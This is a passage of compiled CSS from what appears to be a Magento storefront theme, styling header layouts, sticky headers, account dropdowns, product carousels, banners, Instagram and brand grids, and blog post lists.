  .menu-style-4 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top,
  .menu-style-4 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap a {
    background: none !important;
    padding: 6px 20px;
    height: 100%;
    display: flex;
    align-items: center;
  }
  .menu-style-4 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap .level-top:before,
  .menu-style-4 .page-header .ox-megamenu > ul > .level0 > .ox-mm-a-wrap a:before {
    transform: scaleY(1);
    opacity: 0;
    transition: opacity 0.2s ease;
    height: 2px;
    top: auto;
    bottom: 0;
  }
  .menu-style-4 .page-header .ox-megamenu > ul > .level0.has-active > .ox-mm-a-wrap a:before,
  .menu-style-4 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap a:before,
  .menu-style-4 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap a:before {
    opacity: 1;
  }
  .header--layout-4 .header__content .flex-right {
    height: var(--a2-header4-items-height, auto);
    min-height: var(--a2-header4-items-minheight, 74px);
  }
  .header--layout-4 .minicart-wrapper .action.showcart {
    position: relative;
  }
  .header--layout-4 .minicart-wrapper .action.showcart:after {
    content: '';
    position: absolute;
    z-index: -1;
    width: 100%;
    transform: scaleX(0);
    transform-origin: left;
    height: 100%;
    top: 0;
    left: 0;
    background-color: var(--a2-main-color);
    animation: scaleout 0.35s forwards cubic-bezier(0.85, 0, 0.12, 1);
  }
  .header--layout-4 .minicart-wrapper .action.showcart:hover:after {
    animation: scalein 0.35s forwards cubic-bezier(0.85, 0, 0.12, 1);
    transform-origin: right;
  }
  .header--layout-5 .page-header.header--full-width .header__left {
    padding-left: 20px;
  }
  .header--layout-5 .page-header.header--full-width .header__left .ox-megamenu .ox-megamenu-navigation {
    margin-left: -8px;
  }
  .header--layout-5 .header__content .header__left,
  .header--layout-5 .header__content .header__right {
    -ms-flex-preferred-size: calc(50% - 105px);
    flex-basis: calc(50% - 105px);
    max-width: calc(50% - 105px);
  }
  .header--layout-5 .header__content .header__left .ox-megamenu .ox-megamenu-navigation {
    padding: 0 24px 0 0;
  }
  .header--layout-5 .header__content .header__right {
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    padding-right: 0;
  }
  .header--layout-6 .ox-sticky.sticky.resize .header__content .header__item-search {
    display: block;
  }
  .header--layout-6 .ox-sticky.sticky.resize .header__content > .header__center.block-search {
    display: none;
  }
  .header--layout-6 .ox-sticky.sticky.resize .header__left {
    flex: 1 1 auto;
  }
  .header--layout-6 .ox-sticky.sticky.resize .block-search--type-panel .action-search-slideout {
    display: flex !important;
  }
  .header--layout-6 .header__content .header__right .header__item-search {
    display: none;
  }
  .header--layout-6 .header__content .header__center.block-search {
    order: unset;
    z-index: 101;
    align-items: center;
    display: flex;
    float: none;
    width: auto;
    padding-left: 30px;
    padding-right: 30px;
  }
  .header--layout-6 .header__content .header__center.block-search.header__item-search .header__search-wrapper > form {
    float: none;
    width: auto;
  }
  .header--layout-6 .header__content .header__center.block-search.header__item-search .header__search-wrapper > form input {
    width: 100% !important;
  }
  .header--layout-6 .header__content .header__center.block-search .header__search-wrapper {
    flex: 1 1 auto;
  }
  .header--layout-6 .header__content .header__center.block-search .header__search-wrapper .ox-overlay-close-btn,
  .header--layout-6 .header__content .header__center.block-search .header__search-wrapper .logo__container,
  .header--layout-6 .header__content .header__center.block-search .header__search-wrapper .animated-text--masked,
  .header--layout-6 .header__content .header__center.block-search .header__search-wrapper .flashing-cursor {
    display: none;
  }
  .header--layout-6 .header__content .header__center.block-search .header__search-wrapper .minisearch {
    position: relative;
  }
  .header--layout-6 .header__content .header__center.block-search .header__search-wrapper .control {
    padding: 0;
  }
  .page-header.header--full-width .top-bar,
  .page-header.header--full-width .header__right,
  .page-header.header--full-width .header__content > .flex-right {
    padding-right: 20px;
  }
  .page-header.header--full-width.sticky.resize {
    /*.header__content > .flex-right{
                padding-right:12px;
            }*/
  }
  .page-header.header--full-width.sticky.resize.header--layout-4 .header__content > .flex-right {
    padding-right: 0;
  }
  .page-header.header--full-width.header--layout-4 .header__content > .flex-right {
    padding-right: 0;
  }
  .header--full-width.header--layout-1 {
    /*.logo__container{
                margin-left: -@header-side-padding;
            }*/
  }
  .header--full-width.header--layout-1 .top-bar .minicart-wrapper {
    margin-right: -20px;
  }
  .header__content .flex-left {
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
  }
  .menu--align-center .page-header .ox-megamenu > ul,
  .menu--align-center .page-header .navigation > ul {
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-flex-pack: center;
    -ms-justify-content: center;
    justify-content: center;
  }
  .menu--align-right .page-header .ox-megamenu > ul,
  .menu--align-right .page-header .navigation > ul {
    -webkit-justify-content: flex-end;
    -moz-justify-content: flex-end;
    -ms-flex-pack: flex-end;
    -ms-justify-content: flex-end;
    justify-content: flex-end;
  }
  .menu--align-left .page-header .ox-megamenu > ul,
  .menu--align-left .page-header .navigation > ul {
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    -ms-flex-pack: flex-start;
    -ms-justify-content: flex-start;
    justify-content: flex-start;
  }
  .page-header .ox-megamenu > ul,
  .page-header .navigation > ul {
    flex: 1 1 auto;
  }
  .menu--align-sticky-center .page-header.ox-sticky.sticky .ox-megamenu > ul,
  .menu--align-sticky-center .page-header.ox-sticky.sticky .navigation > ul {
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-flex-pack: center;
    -ms-justify-content: center;
    justify-content: center;
  }
  .menu--align-sticky-right .page-header.ox-sticky.sticky .ox-megamenu > ul,
  .menu--align-sticky-right .page-header.ox-sticky.sticky .navigation > ul {
    -webkit-justify-content: flex-end;
    -moz-justify-content: flex-end;
    -ms-flex-pack: flex-end;
    -ms-justify-content: flex-end;
    justify-content: flex-end;
  }
  .menu--align-sticky-left .page-header.ox-sticky.sticky .ox-megamenu > ul,
  .menu--align-sticky-left .page-header.ox-sticky.sticky .navigation > ul {
    flex: 1 1 auto;
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    -ms-flex-pack: flex-start;
    -ms-justify-content: flex-start;
    justify-content: flex-start;
  }
  .header--layout-1 .authentication-wrapper {
    top: 12px;
    right: 30px;
  }
  .header__content {
    height: auto;
    min-height: 74px;
    transition: 0.2s ease;
    transition-property: height, min-height, max-height;
  }
  .header--layout-2 .header__content {
    height: auto;
    min-height: 60px;
  }
  .logo__container {
    width: 210px;
  }
  .header__item {
    margin: 2px 0 2px 8px;
  }
  /* Minimize sticky header */
  .header__content .minicart-wrapper {
    margin: 2px 0 2px 8px;
  }
  .sticky-minimized .top-bar {
    -webkit-transition: 0.2s ease;
    -moz-transition: 0.2s ease;
    -ms-transition: 0.2s ease;
    transition: 0.2s ease;
    -webkit-transition-property: height, min-height, max-height;
    -moz-transition-property: height, min-height, max-height;
    -ms-transition-property: height, min-height, max-height;
    transition-property: height, min-height, max-height;
  }
  .sticky-minimized .ox-sticky.sticky.resize .header__right {
    flex-wrap: nowrap;
  }
  .sticky-minimized .ox-sticky.sticky.resize .logo__container {
    padding-top: 10px;
    padding-bottom: 10px;
    overflow: hidden;
  }
  .sticky-minimized .ox-sticky.sticky.resize .logo__container,
  .sticky-minimized .ox-sticky.sticky.resize .header__content {
    min-height: var(--ox-sticky-height);
    max-height: var(--ox-sticky-height);
  }
  .sticky-minimized .ox-sticky.sticky.resize .logo__container img.logo,
  .sticky-minimized .ox-sticky.sticky.resize .header__content img.logo {
    max-height: var(--ox-sticky-height);
    width: auto;
  }
  .sticky-minimized .ox-sticky.sticky.resize .logo__container .flex-right,
  .sticky-minimized .ox-sticky.sticky.resize .header__content .flex-right {
    min-height: var(--ox-sticky-height);
    max-height: var(--ox-sticky-height);
  }
  .sticky-minimized .ox-sticky.sticky.resize .top-bar {
    height: 0 !important;
    contain: paint;
    min-height: 0;
    border: none;
  }
  .sticky-minimized .ox-sticky.sticky.resize .header__additional-content,
  .sticky-minimized .ox-sticky.sticky.resize .header-nav-wide {
    display: none;
  }
  .sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart {
    height: 38px;
    line-height: 38px;
    padding: 0;
  }
  .sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart svg {
    display: block;
    margin-right: 0;
  }
  .sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart .text {
    display: none;
  }
  .sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart span {
    min-width: 7px;
    display: inline;
  }
  .sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart span.qty {
    display: inline-block;
    border: none;
    padding: 2px;
    margin: 0;
    position: absolute;
    top: 0;
    height: 14px;
    min-width: 14px;
    text-align: center;
    vertical-align: middle;
    right: 0;
    background: #202020;
    color: #fff;
    font-size: 10px;
    font-weight: normal;
    font-family: Arial, sans-serif;
    letter-spacing: 0;
    line-height: 1;
  }
  .sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart span.qty .counter-number {
    color: #eaeaea;
  }
  .ox-dropdown.ox-dropdown-active {
    animation: ox-modal-active-dd 0.2s;
    animation-fill-mode: forwards;
    animation-timing-function: ease;
  }
  .ox-dropdown.ox-dropdown-close {
    animation: ox-modal-close-dd 0.2s;
    animation-fill-mode: forwards;
    animation-timing-function: ease;
  }
  .minicart--style-modern .ox-dropdown {
    width: 570px;
    padding: 0;
    box-shadow: var(--a2-dd-modern-shadow);
  }
  .ox-dropdown.ox-dialog-auto {
    width: auto !important;
  }
  /* My Account */
  .ox-slideout.ox-links-drop .header.links,
  .ox-dropdown.ox-links-drop .header.links {
    width: 100%;
  }
  .ox-slideout.ox-links-drop .header.links li,
  .ox-dropdown.ox-links-drop .header.links li {
    margin: 0 0 2px 0;
  }
  .ox-slideout.ox-links-drop .header.links li .logged-in,
  .ox-dropdown.ox-links-drop .header.links li .logged-in,
  .ox-slideout.ox-links-drop .header.links li a:not(.button),
  .ox-dropdown.ox-links-drop .header.links li a:not(.button) {
    padding: 7px;
    color: #000;
  }
  .ox-slideout.ox-links-drop .header.links a:not(.button):hover,
  .ox-dropdown.ox-links-drop .header.links a:not(.button):hover,
  .ox-slideout.ox-links-drop .header.links a:not(.button):focus,
  .ox-dropdown.ox-links-drop .header.links a:not(.button):focus {
    background: #000;
    color: #fff;
  }
  .ox-slideout .header.links {
    padding: 30px;
  }
  .minicart--style-modern .ox-slideout .header.links {
    padding: 60px 70px;
  }
  .ox-dropdown.ox-links-drop {
    width: 280px;
  }
  .ox-dropdown.ox-login-drop {
    padding: 0;
    width: 750px;
  }
  .ox-dropdown .block-account > .block-content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .ox-dropdown .block-account .block {
    padding: 30px;
    width: 50%;
    margin: 0;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    flex-flow: wrap;
    align-self: stretch;
    align-content: center;
  }
  .minicart--style-modern .ox-dropdown.ox-links-drop {
    width: 310px;
  }
  .minicart--style-modern .ox-dropdown.ox-links-drop .block-content {
    padding: 40px;
  }
  .minicart--style-modern .ox-dropdown .block-account .block {
    padding: 50px;
  }
  .ox-prev-next__link {
    display: block;
  }
  .crosssell .owl-carousel:not(.ox-nav__always):hover .owl-nav,
  .related .owl-carousel:not(.ox-nav__always):hover .owl-nav,
  .upsell .owl-carousel:not(.ox-nav__always):hover .owl-nav {
    visibility: visible;
    opacity: 1;
  }
  .crosssell .owl-carousel:not(.ox-nav__always):hover .owl-nav button.owl-prev,
  .related .owl-carousel:not(.ox-nav__always):hover .owl-nav button.owl-prev,
  .upsell .owl-carousel:not(.ox-nav__always):hover .owl-nav button.owl-prev,
  .crosssell .owl-carousel:not(.ox-nav__always):hover .owl-nav button.owl-next,
  .related .owl-carousel:not(.ox-nav__always):hover .owl-nav button.owl-next,
  .upsell .owl-carousel:not(.ox-nav__always):hover .owl-nav button.owl-next {
    transform: translateX(0px) translateY(-50%);
  }
  .owl-carousel.widget-product-grid:not(.ox-nav__always):hover .owl-nav {
    visibility: visible;
    opacity: 1;
  }
  .owl-carousel.widget-product-grid:not(.ox-nav__always):hover .owl-nav button.owl-prev,
  .owl-carousel.widget-product-grid:not(.ox-nav__always):hover .owl-nav button.owl-next {
    transform: translateX(0px) translateY(-50%);
  }
  .crosssell.additional-products,
  .related.additional-products,
  .upsell.additional-products {
    margin-bottom: 80px;
  }
  .ox-banner.ox-banner-content-overlay .ox-banner-container.medium-padding {
    padding: 60px;
  }
  .ox-banner.ox-banner-content-overlay .ox-banner-container.big-padding {
    padding: 80px;
  }
  .ox-categories-grid-with-banner .ox-banner.ox-banner-content-overlay .ox-banner-container {
    padding: 60px;
  }
  .ox-categories-grid-with-banner .col.right {
    -ms-flex: 0 0 70%;
    flex: 0 0 70%;
    max-width: 70%;
    padding: 50px 3%;
  }
  .ox-categories-grid-with-banner .col.left {
    -ms-flex: 0 0 30%;
    flex: 0 0 30%;
    max-width: 30%;
  }
  .ox-banner-animated-text.ox-banner-huge .ox-banner-animated-container {
    padding: 50px;
  }
  .ox-banner-animated-text.ox-banner-huge .text {
    padding: 10px 12px;
  }
  .ox-banner-animated-text.ox-banner-huge span.text {
    font-size: 60px;
    line-height: 56px;
  }
  .ox-banner-animated-text.ox-banner-xxl .ox-banner-animated-container {
    padding: 50px;
  }
  .ox-banner-animated-text.ox-banner-xxl .text {
    padding: 1.4vw;
  }
  .ox-banner-animated-text.ox-banner-xxl span.text {
    font-size: 5vw;
    line-height: 0.8;
  }
  .ox-banner-animated-text.ox-banner-medium .ox-banner-animated-container {
    padding: 50px;
  }
  .ox-banner-animated-text.ox-banner-medium .ox-banner-animated-container .link {
    padding: 8px 10px;
    font-weight: 800;
    font-size: 14px;
  }
  .ox-banner-animated-text.ox-banner-medium .ox-banner-animated-container .text {
    padding: 10px 12px;
  }
  .ox-banner-animated-text.ox-banner-medium .ox-banner-animated-container span.text {
    font-size: 36px;
    line-height: 34px;
  }
  .ox-banner-animated-text .ox-banner-animated-container .link {
    letter-spacing: -0.03em;
  }
  .header-banner.banner-columns-2 .banner-wrap.first-banner:before,
  .above-footer-banner.banner-columns-2 .banner-wrap.first-banner:before {
    left: -100%;
  }
  .header-banner.banner-columns-2 .banner-wrap.second-banner:before,
  .above-footer-banner.banner-columns-2 .banner-wrap.second-banner:before {
    right: -100%;
  }
  .ox-instagram-feed.columns-1 .ox-instagram-item {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-instagram-feed.columns-2 .ox-instagram-item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-instagram-feed.columns-3 .ox-instagram-item {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-instagram-feed.columns-4 .ox-instagram-item {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-instagram-feed.columns-5 .ox-instagram-item {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ox-instagram-feed.columns-6 .ox-instagram-item {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ox-instagram-feed.columns-7 .ox-instagram-item {
    -ms-flex: 0 0 14.28571429%;
    flex: 0 0 14.28571429%;
    max-width: 14.28571429%;
  }
  .ox-instagram-feed.columns-8 .ox-instagram-item {
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .ox-instagram-feed.columns-9 .ox-instagram-item {
    -ms-flex: 0 0 11.11111111%;
    flex: 0 0 11.11111111%;
    max-width: 11.11111111%;
  }
  .ox-instagram-feed.columns-10 .ox-instagram-item {
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%;
  }
  .ox-instagram-feed.columns-11 .ox-instagram-item {
    -ms-flex: 0 0 9.09090909%;
    flex: 0 0 9.09090909%;
    max-width: 9.09090909%;
  }
  .ox-instagram-feed.columns-12 .ox-instagram-item {
    -ms-flex: 0 0 8.33333333%;
    flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }
  .page-layout-1column-fullwidth.blog-page .page-main {
    padding-bottom: 80px;
    padding-top: 40px;
  }
  .post-list.blog-style-modern.blog-list--overlay.columns-3 article {
    -ms-flex: 0 0 calc(33.333333% - 30px);
    flex: 0 0 calc(33.333333% - 30px);
    max-width: calc(33.333333% - 30px);
  }
  .post-list {
    margin-top: 30px;
  }
  .post-list.columns-3 article.post-style--overlay {
    -ms-flex: 0 0 calc(33.333333% - 30px);
    flex: 0 0 calc(33.333333% - 30px);
    max-width: calc(33.333333% - 30px);
  }
  .post-list.columns-3 article.post-style--image-top {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .post-list.blog-list--overlay.columns-3 article,
  .post-list.blog-list--overlay.columns-3 article.post-style--overlay {
    -ms-flex: 0 0 calc(33.333333% - 30px);
    flex: 0 0 calc(33.333333% - 30px);
    max-width: calc(33.333333% - 30px);
  }
  .post-list.blog-list--image-top.columns-3 article.post-style--image-top,
  .post-list.blog-list--image-top.columns-3 article {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .post-list article {
    margin-bottom: 60px;
  }
  .post-list.blog-style-modern article .post-image-wrapper .post-posed-date {
    opacity: 0;
    transform: translateY(10px);
    transition: all 0.3s ease;
    font-size: 16px;
    height: 52px;
    padding: 0 19px;
    line-height: 52px;
    will-change: transform;
  }
  .post-list.blog-style-modern article:hover .post-image-wrapper .post-posed-date {
    opacity: 1;
    transform: translateY(0);
  }
  .post-list.blog-style-modern article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
  .post-list.blog-style-modern.blog-list--above-image article .post-content {
    padding: 70px;
  }
  .post-list.blog-style-modern article.post-style--above-image .post-title,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-title,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-title,
  .post-list.blog-style-modern.blog-list--above-image article .post-title {
    font-size: 48px;
  }
  .post-list.blog-style-modern article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--overlay article .post-content {
    padding: 60px;
  }
  .post-list.blog-style-modern.columns-3 article.post-style--overlay .post-content,
  .post-list.blog-style-modern.columns-3.blog-list--image-top article.post-style--overlay .post-content,
  .post-list.blog-style-modern.columns-3.blog-list--overlay article .post-content {
    padding: 35px;
  }
  .post-view.narrow-post .wide-content,
  .post-view.narrow-post.narrow-post--content .wide-content,
  .post-view.narrow-post.narrow-post--p .wide-content,
  .post-view.narrow-post .narrow-content .wide-content,
  .post-view.narrow-post .wide,
  .post-view.narrow-post.narrow-post--content .wide,
  .post-view.narrow-post.narrow-post--p .wide,
  .post-view.narrow-post .narrow-content .wide {
    margin-left: -80px;
    margin-right: -80px;
  }
  .post-list {
    margin-top: 40px;
  }
  .post-list.columns-4 article.post-style--image-top {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .post-list.blog-list--image-top.columns-4 article {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .post-list article {
    margin-bottom: 80px;
  }
  .post-list.blog-style-modern article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--overlay article .post-content,
  .post-list.blog-style-modern article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
  .post-list.blog-style-modern.blog-list--above-image article .post-content {
    transform: translateY(52px);
    transition: transform 0.3s;
    will-change: transform;
  }
  .post-list.blog-style-modern article.post-style--overlay .social-share__content a,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .social-share__content a,
  .post-list.blog-style-modern.blog-list--overlay article .social-share__content a,
  .post-list.blog-style-modern article.post-style--above-image .social-share__content a,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .social-share__content a,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child .social-share__content a,
  .post-list.blog-style-modern.blog-list--above-image article .social-share__content a {
    opacity: 0;
    transform: translateY(20px);
    transition: all 0.3s;
    will-change: transform;
  }
  .post-list.blog-style-modern article.post-style--overlay .post-links,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-links,
  .post-list.blog-style-modern.blog-list--overlay article .post-links,
  .post-list.blog-style-modern article.post-style--above-image .post-links,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-links,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-links,
  .post-list.blog-style-modern.blog-list--above-image article .post-links {
    height: 30px;
    opacity: 0;
    transition: opacity 0.3s;
  }
  .post-list.blog-style-modern article.post-style--overlay:hover .social-share__content a,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay:hover .social-share__content a,
  .post-list.blog-style-modern.blog-list--overlay article:hover .social-share__content a,
  .post-list.blog-style-modern article.post-style--above-image:hover .social-share__content a,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image:hover .social-share__content a,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child:hover .social-share__content a,
  .post-list.blog-style-modern.blog-list--above-image article:hover .social-share__content a {
    opacity: 1;
    transform: translateY(0);
  }
  .post-list.blog-style-modern article.post-style--overlay:hover .social-share__content a:nth-child(1),
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay:hover .social-share__content a:nth-child(1),
  .post-list.blog-style-modern.blog-list--overlay article:hover .social-share__content a:nth-child(1),
  .post-list.blog-style-modern article.post-style--above-image:hover .social-share__content a:nth-child(1),
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image:hover .social-share__content a:nth-child(1),
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child:hover .social-share__content a:nth-child(1),
  .post-list.blog-style-modern.blog-list--above-image article:hover .social-share__content a:nth-child(1) {
    transition-delay: 50ms;
  }
  .post-list.blog-style-modern article.post-style--overlay:hover .social-share__content a:nth-child(2),
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay:hover .social-share__content a:nth-child(2),
  .post-list.blog-style-modern.blog-list--overlay article:hover .social-share__content a:nth-child(2),
  .post-list.blog-style-modern article.post-style--above-image:hover .social-share__content a:nth-child(2),
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image:hover .social-share__content a:nth-child(2),
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child:hover .social-share__content a:nth-child(2),
  .post-list.blog-style-modern.blog-list--above-image article:hover .social-share__content a:nth-child(2) {
    transition-delay: 100ms;
  }
  .post-list.blog-style-modern article.post-style--overlay:hover .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay:hover .post-content,
  .post-list.blog-style-modern.blog-list--overlay article:hover .post-content,
  .post-list.blog-style-modern article.post-style--above-image:hover .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image:hover .post-content,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child:hover .post-content,
  .post-list.blog-style-modern.blog-list--above-image article:hover .post-content {
    transform: translateY(0);
  }
  .post-list.blog-style-modern article.post-style--overlay:hover .post-links,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay:hover .post-links,
  .post-list.blog-style-modern.blog-list--overlay article:hover .post-links,
  .post-list.blog-style-modern article.post-style--above-image:hover .post-links,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image:hover .post-links,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child:hover .post-links,
  .post-list.blog-style-modern.blog-list--above-image article:hover .post-links {
    opacity: 1;
  }
  .post-list.blog-style-modern article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--overlay article .post-content {
    max-width: 100%;
  }
  .post-list.blog-style-modern article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
  .post-list.blog-style-modern.blog-list--above-image article .post-content {
    max-width: 60%;
  }
  .blog-widget-recent .post-list.blog-style-modern.blog-list--above-image article .post-content {
    max-width: 80%;
  }
  .blog-widget-recent .post-list.blog-style-modern.blog-list--overlay article .post-content {
    max-width: 100%;
  }
  .page-layout-2columns-left .post-list.blog-style-modern article.post-style--above-image .post-content,
  .page-layout-2columns-right .post-list.blog-style-modern article.post-style--above-image .post-content,
  .page-layout-2columns-left .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
  .page-layout-2columns-right .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
  .page-layout-2columns-left .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
  .page-layout-2columns-right .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
  .page-layout-2columns-left .post-list.blog-style-modern.blog-list--above-image article .post-content,
  .page-layout-2columns-right .post-list.blog-style-modern.blog-list--above-image article .post-content {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-sticky-static {
    position: absolute !important;
    bottom: 0px;
    top: auto;
  }
  .ox-sticky-fixed {
    position: fixed !important;
    z-index: 1;
  }
  .ox-sticky-sidebar {
    display: flex;
    flex-direction: column;
  }
  .page-layout-3columns .ox-3col-sticky-wrapper {
    float: left;
    display: block;
    min-height: 1px;
  }
  .page-layout-2columns-right .ox-sticky-sidebar .sidebar {
    margin-left: auto;
  }
  .ox_bnav {
    display: none !important;
    height: 0 !important;
    border: 0 !important;
  }
  .ox-nav.onhover button.next {
    opacity: 0;
    transform: translateX(-20px) translateY(-50%);
  }
  .ox-nav.onhover button.prev {
    opacity: 0;
    transform: translateX(20px) translateY(-50%);
  }
  :where(.show-nav,.product-item):hover .ox-nav.onhover button:is(.next,.prev) {
    opacity: 1;
    transform: translateX(0px) translateY(-50%);
  }
  .ox-cats {
    --cols-m: calc(25%);
  }
  .ox-cat {
    --cols: var(--cols-m);
  }
  .modal-popup .modal-content,
  .modal-popup .modal-footer {
    padding: 50px;
  }
  .modal-popup .modal-footer {
    padding-top: 0;
  }
  .modal-popup.confirm .modal-content {
    padding-top: 50px;
  }
  .modal-popup.confirm .modal-inner-wrap .modal-content {
    padding-right: 50px;
  }
  .modal-popup.confirm .modal-footer {
    padding-bottom: 50px;
  }
  .modal-popup.modal-slide .modal-footer {
    border-top: none;
    text-align: center;
  }
  /**
     * @codingStandardsIgnoreStart
     */
  #store-selector .form-continue .actions-toolbar > .primary {
    float: right;
  }
  #store-selector .form-continue .actions-toolbar .action.primary {
    margin: 0;
  }
  .pagebuilder-mobile-only {
    display: none !important;
  }
  .ox-banner__text-container .link {
    letter-spacing: -0.03em;
  }
  .ox-brand-grid__container.columns-l-20 .ox-brand__item {
    -ms-flex: 0 0 5%;
    flex: 0 0 5%;
    max-width: 5%;
  }
  .ox-brand-grid__container.columns-l-19 .ox-brand__item {
    -ms-flex: 0 0 5.26315789%;
    flex: 0 0 5.26315789%;
    max-width: 5.26315789%;
  }
  .ox-brand-grid__container.columns-l-18 .ox-brand__item {
    -ms-flex: 0 0 5.55555556%;
    flex: 0 0 5.55555556%;
    max-width: 5.55555556%;
  }
  .ox-brand-grid__container.columns-l-17 .ox-brand__item {
    -ms-flex: 0 0 5.88235294%;
    flex: 0 0 5.88235294%;
    max-width: 5.88235294%;
  }
  .ox-brand-grid__container.columns-l-16 .ox-brand__item {
    -ms-flex: 0 0 6.25%;
    flex: 0 0 6.25%;
    max-width: 6.25%;
  }
  .ox-brand-grid__container.columns-l-15 .ox-brand__item {
    -ms-flex: 0 0 6.66666667%;
    flex: 0 0 6.66666667%;
    max-width: 6.66666667%;
  }
  .ox-brand-grid__container.columns-l-14 .ox-brand__item {
    -ms-flex: 0 0 7.14285714%;
    flex: 0 0 7.14285714%;
    max-width: 7.14285714%;
  }
  .ox-brand-grid__container.columns-l-13 .ox-brand__item {
    -ms-flex: 0 0 7.69230769%;
    flex: 0 0 7.69230769%;
    max-width: 7.69230769%;
  }
  .ox-brand-grid__container.columns-l-12 .ox-brand__item {
    -ms-flex: 0 0 8.33333333%;
    flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }
  .ox-brand-grid__container.columns-l-11 .ox-brand__item {
    -ms-flex: 0 0 9.09090909%;
    flex: 0 0 9.09090909%;
    max-width: 9.09090909%;
  }
  .ox-brand-grid__container.columns-l-10 .ox-brand__item {
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%;
  }
  .ox-brand-grid__container.columns-l-9 .ox-brand__item {
    -ms-flex: 0 0 11.11111111%;
    flex: 0 0 11.11111111%;
    max-width: 11.11111111%;
  }
  .ox-brand-grid__container.columns-l-8 .ox-brand__item {
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .ox-brand-grid__container.columns-l-7 .ox-brand__item {
    -ms-flex: 0 0 14.28571429%;
    flex: 0 0 14.28571429%;
    max-width: 14.28571429%;
  }
  .ox-brand-grid__container.columns-l-6 .ox-brand__item {
